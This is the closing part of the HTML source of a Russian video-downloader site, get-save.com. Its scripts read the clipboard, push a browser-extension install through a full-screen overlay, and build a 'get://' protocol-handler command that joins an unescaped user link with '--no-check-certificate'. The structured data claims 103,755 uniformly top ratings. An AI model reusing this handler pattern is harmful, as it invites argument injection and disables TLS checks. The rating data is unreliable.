href="https://ru.get-save.com/1117-download-youtube-video/">YouTube</a></li><li><a href="https://ru.get-save.com/1015-download-vk-video/">VK</a></li><li><a href="https://ru.get-save.com/1103-download-yandex-video/">Yandex</a></li><li><a href="https://ru.get-save.com/776-download-rutube-video/">Rutube</a></li><li><a href="https://ru.get-save.com/881-download-telegram-video/">Telegram</a></li><li><a href="https://ru.get-save.com/624-download-odnoklassniki-video/">Odnoklassniki</a></li><li><a href="https://ru.get-save.com/484-download-video-mail-ru-video/">Video@Mail.Ru</a></li><li><a href="https://ru.get-save.com/1123-download-dzen-video/">Dzen</a></li><li><a href="https://ru.get-save.com/817-download-smotrim-video/">Smotrim</a></li><li><a href="https://ru.get-save.com/667-download-pinterest-video/">Pinterest</a></li></ul><ul class="lc2 scrollx"><li><a href="https://ru.get-save.com/3-programma-dlya-skachivaniya-video/">Установить программу</a></li><li><a href="https://ru.get-save.com/2-contacts/">Контакты</a></li><li><a href="https://ru.get-save.com/5-agreement/">Agreement</a></li><li><a href="https://ru.get-save.com/6-privacy/">Privacy</a></li></ul></footer><div class="share"><svg width="26" height="26" viewBox="0 0 48 48"><path d="M26.4588 3.90871C25.3403 2.86068 23.4902 3.64074 23.4902 5.16041V13.0502C20.4499 14.1752 11.3194 18.1407 6.6047 26.6176C-1.49677 42.1311 3.82522 43.478 5.77105 39.7411C13.2467 29.1857 20.8146 30.4298 23.4902 31.3209V38.2274C23.4902 39.7114 25.2658 40.5055 26.4023 39.5298L43.3681 24.9655C44.9268 23.6274 44.9791 21.2608 43.4811 19.8573L26.4588 3.90871Z"></path></svg></div><script>if(localStorage.getItem('lnk')){var urlsh=window.location.href+'#'+localStorage.getItem('lnk')}else{var urlsh=window.location.href}const btnsh = document.querySelector('.share');const resultPara = document.querySelector('.result'),thisUrl = urlsh,thisTitle = document.title,shareObj = {title: thisTitle,url: thisUrl };btnsh.addEventListener('click', async () => {try {await navigator.share(shareObj)} catch (err) {}})</script><script>function s_button() {var link = window.location.hash.replace("#","");if(link && link != 'app' && link != 'verification'){history.pushState("", document.title, window.location.pathname);document.getElementById("downloads").value = link;setTimeout(function () {document.getElementsByClassName("s_button")[0].click()}, 1000);}}s_button();var downloads = document.getElementById('downloads');var h1 = document.getElementById('h1');var del = document.getElementById('delete');var btn = document.getElementById('btn');var form = document.getElementById('form');localStorage.setItem('get_link', '');localStorage.setItem('h1', h1.innerHTML);if(downloads) {downloads.focus();}function StopForm(e) { e.preventDefault(); }if(form){form.addEventListener('submit', StopForm);}function readText() {navigator.permissions.query({ name: 'clipboard-read'}).then(result => { if (result.state === 'granted' || result.state === 'prompt') { setTimeout(async () => {var readText = await window.navigator.clipboard.readText();if(stristr(readText, 'http')){downloads.value = readText;downloads.focus();downloads.select();del.style.display = 'block';} }, 0); }});}function keyword() { if(downloads.value){del.style.display = 'block';} else {del.style.display = 'none';} }function get() {if(localStorage.getItem('get_link') == downloads.value){ return false; }localStorage.setItem('get_link', downloads.value);window.scrollTo(0, 0);btn.disabled=true;btn.classList.toggle('btnload');h1.innerHTML = 'Ожидайте, выполняется поиск ✨';var url = encodeURIComponent(downloads.value);const download = (url) => {const a = document.createElement('a');a.setAttribute('rel', 'nofollow');if (isMobile()) { a.setAttribute('download', ''); }a.href = url;a.setAttribute('target', '_blank');document.body.appendChild(a);a.click();a.remove();};var request = new XMLHttpRequest();request.open('POST', '/engine/ajax/get-save.php', true);request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');request.onload = function (e) { if (request.readyState === 4) { if (request.status === 200) {(async function main () {if(stristr(request.responseText, 'get-save.php')) {var json = JSON.parse(request.responseText);}btn.classList.remove("btnload");btn.disabled=false;document.getElementById("h1").innerHTML = request.responseText;if (isMobile()) { if(!stristr(request.responseText, 'get-save.php')) { document.getElementById("notmob").removeAttribute("href"); document.getElementById("notmob").setAttribute("data-tooltip", "Компоненты возможно загрузить только на Windows!"); } }if(stristr(request.responseText, 'get-save.php')) {if(!document.getElementById("yandex_rtb-2").innerHTML) {setTimeout(function () {visibil('yandex_rtb-2', 'visibil2');reload_ads('yandex_rtb-2');}, 300);}setTimeout(function(){document.getElementById("content").innerHTML = json.output; var myVid=document.getElementById("video1");myVid.currentTime = 1;myVid.pause();}, 200);h1.innerHTML = localStorage.getItem("h1"); btn.innerHTML ='<svg class="checkmark_ok" style="margin: 0 auto;" viewBox="0 0 52 52"><circle class="checkmark__circle" cx="26" cy="26" r="25" fill="none"/><path class="checkmark__check" fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8"/></svg>';setTimeout(function () {h1.innerHTML = localStorage.getItem("h1");btn.innerHTML ='<svg class="get" height="30" viewBox="0 0 500 500"><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg>';}, 5000);}})(); } }};request.send('func=get&url='+url.replace(/'/g, '')+'&quality='+localStorage.getItem('quality'));}if(!localStorage.getItem('quality')){localStorage.setItem('quality', '0');}document.getElementById("quality").value=localStorage.getItem("quality");addEventListener('change',function(){localStorage.setItem('quality', document.getElementById("quality").value);});long('lc');long('lc2');function long(e) {const container = document.querySelector('.'+e); container.addEventListener('wheel', (evt) => { evt.preventDefault(); let delta = evt.deltaY; let contWidth = evt.target.offsetWidth; if(delta < 0){ contWidth = -contWidth; } container.scrollLeft += contWidth; });}var browser = detectBrowser();function detectBrowser() { var userAgent = navigator.userAgent; var browsers = { "yabrowser": "YaBrowser", "brave": "Brave", "vivaldi": "Vivaldi", "chrome": "Chrome", "firefox": "Firefox", "safari": "Safari", "edge": "Edge", "opera": "Opera" }; for (var browser in browsers) { if (userAgent.indexOf(browsers[browser]) != -1) { return browser; } } return "chromium";}var link = window.location.hash.replace("#","");if(browser == 'yabrowser' || browser == 'chrome' || browser == 'edge' || browser == 'opera'){if(!localStorage.getItem('app') || localStorage.getItem('app') < '101'){if(link == 'app'){var info_epx = document.createElement('div');info_epx.id = 'info_epx';info_epx.style = 'background: var(--bgback); width: 100%; height: 100%; position: fixed; top: 0; z-index: 9999999;';info_epx.innerHTML = '<div class="l" style="display: flex; justify-content: center;"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500" style=""><circle fill="#0072FF" cx="250" cy="250" r="250"></circle><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg><span class="nm" style="color: var(--dclr);">get-save.com</span></div><div style="background: var(--bgback);display: block; z-index: 1001; position: fixed; margin: auto; width: 50%; max-width: 600px; min-width: fit-content; left: 50%; top: 50%; transform: translate(-50%, -50%);text-align: center;"><h1 style="font-size: xx-large;">Завершение установки</h1> <p style="margin: 5px 0">Установите расширение Violentmonkey:</p><p style="margin: 5px 0">Добавится кнопка для скачивания видео прямо со страниц видеохостингов</p> <p style="font-size: smaller;margin: 5px 0;">После установки, ваше видео сразу же скачается.</p><a id="wdqq" class="btndl" style="width: max-content; margin: 10px auto !important;" onclick="lego34()">Установить</a> <img style="border-radius: 10px;border: 3px solid var(--bgdb);margin: 10px 0;" src="/exp.webp" onclick="lego34()"><p style="font-size: small;">Кнопка появится, когда вы перезагрузите браузер</p></div>';epx = document.querySelector("body");epx.insertAdjacentHTML('beforeEnd', info_epx.outerHTML);function lego34(){var info_epx = document.getElementById("info_epx");info_epx.innerHTML = '<div onclick="lego34()" style="position: absolute; bottom: 0; width: 100%; padding-bottom: 20vh; text-align: center;"><svg style="transform: rotate(181deg);" xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500"><path class="ar" fill="var(--bg)" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg><h1>Отлично, вы на верном пути</h1><p>Теперь нажмите кнопку «Установить», чтобы добавить</p>расширение в свой браузер</div>';document.addEventListener("mouseleave", function(event){setTimeout(function () {document.addEventListener("mouseenter", function(event){info_epx.remove();localStorage.setItem("app", '101');yaCounter62308642.reachGoal('app');if(localStorage.getItem('for_app')){ var lnk = localStorage.getItem('for_app'); document.getElementById("downloads").value =lnk; localStorage.removeItem('for_app'); setTimeout(function () {document.getElementsByClassName("add-button")[0].click();}, 500); }});}, 2000);});var outerWidth = window.outerWidth / 100 * 100;var outerHeight = '310';myWindow2 = window.open('https://chromewebstore.google.com/detail/violentmonkey/jinjaccalgkegednnccohejagnlnfdag','get','width='+outerWidth+',height='+outerHeight+',resizable=yes,titlebar=yes');}}}}var link = window.location.hash.replace("#","");if(link == 'app'){window.addEventListener('load', function() {document.getElementById("h1").innerHTML = 'Get-Save.com 🪄 Downloader ✨';if(!localStorage.getItem('dlformat')){localStorage.setItem('dlformat', '1');localStorage.setItem('dlquality', '1');localStorage.setItem('dladskip', '1');}var go = document.getElementsByClassName("s_button")[0];go.addEventListener('click', function(e) {e.preventDefault();}, false);var text = document.getElementById('downloads');var val = text.value;document.getElementsByClassName("notgetsave")[0].innerHTML = '<div class="send" style="min-width: 0 !important;list-style: inside;margin: 0 auto; display: table; position: inherit; width: auto;height: auto;"><div class="menu_select" onclick="event.preventDefault();"><select id="saveformat"><option value="1">mp4</option><option value="3">webm</option><option value="4">mp3</option><option value="5">wav</option><option value="6">ogg</option><option value="7">aac</option><option value="8">m4a</option></select></div><div class="menu_select" onclick="event.preventDefault();"><select id="saveadskip"><option value="0">Оставить видео без изменений</option><option value="1">Вырезать только рекламу из видео (YouTube)</option><option value="2">Вырезать все лишние сцены, рекламу, просьбы подписаться и т.д. (YouTube)</option></select></div></div>';document.getElementById("saveformat").value=localStorage.getItem("dlformat");document.getElementById("quality").value=localStorage.getItem("dlquality");document.getElementById("saveadskip").value=localStorage.getItem("dladskip");var https = val.split('"')[5];if(https){document.getElementById('downloads').value = https;}var cookie = '';if(browser == 'yabrowser'){var cookie = '"chromium+yandex"';}if(browser == 'chrome'){var cookie = '"chrome"';}if(browser == 'opera'){var cookie = '"opera"';}if(browser == 'edge'){var cookie = '"edge"';}setInterval(function () {localStorage.setItem('dllink', document.getElementById("downloads").value);localStorage.setItem('dlformat', document.getElementById("saveformat").value);localStorage.setItem('dlquality', document.getElementById("quality").value);localStorage.setItem('dladskip', document.getElementById("saveadskip").value);go.setAttribute("onclick", 'document.location.href=\'get://--no-check-certificate --no-mtime "'+localStorage.getItem('dllink')+'"\';');}, 300);});}</script><script type="application/ld+json">{ "@context": "http://schema.org/", "@type": "SoftwareApplication", "applicationCategory": "MultimediaApplication", "operatingSystem": [ "Windows", "macOS", "Android", "iOS" ], "screenshot": "https://ru.get-save.com/image.webp", "aggregateRating": { "@type": "AggregateRating", "ratingCount": "103755", "reviewCount": "103755", "bestRating": "5", "ratingValue": "5", "worstRating": "1", "alternateName": "Программа для скачивания видео с любого сайта - ютуба, вк, инстаграмма, контакта, одноклассников, вконтакте, youtube, рутуба - на андроид по ссылке бесплатно", "mainEntityOfPage": "https://ru.get-save.com/3-programma-dlya-skachivaniya-video/", "name": "Get-Save.com" }, "alternativeHeadline": "Get-Save.com", "copyrightYear": "2026", "headline": "Get-Save.com", "keywords": "Get-Save.com", "offers": { "@type": "Offer", "price": "0.0", "priceCurrency": "USD", "alternateName": "Get-Save.com", "description": "Бесплатная программа для скачивания видео с ютуба и музыки из социальных сетей, включая инстаграмм, одноклассников, вконтакте, youtube - с её помощью вы сможете сохранять на компьютер видео с", "mainEntityOfPage": "https://ru.get-save.com/3-programma-dlya-skachivaniya-video/", "name": "Get-Save.com" }, "alternateName": "Get-Save.com", "mainEntityOfPage": "https://ru.get-save.com/3-programma-dlya-skachivaniya-video/", "name": "Get-Save.com"}</script></body></html>